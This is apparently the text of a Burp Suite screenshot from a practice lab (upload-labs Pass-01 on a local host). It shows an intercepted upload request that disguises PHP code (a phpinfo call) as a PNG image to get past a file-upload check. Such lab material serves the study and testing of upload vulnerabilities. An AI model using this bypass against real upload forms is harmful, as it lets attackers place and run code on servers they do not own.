 Intercept HTTP history WebSockets history Proxy settings
Request to http://huanxue.com:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------97543614280061926734160​43360
8 Content-Length: 357
9 Origin: http://huanxue.com:8081
10 Connection: close
11 Referer: http://huanxue.com:8081/Pass-01/index.php
12 Cookie: PHPSESSID=rv47i6ktbrahdror9qnd9mkl82; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9754361428006192673416043360
16 Content-Disposition: form-data; name="upload_file"; filename="info.png"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20
21 -----------------------------9754361428006192673416043360
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------9754361428006192673416043360--
26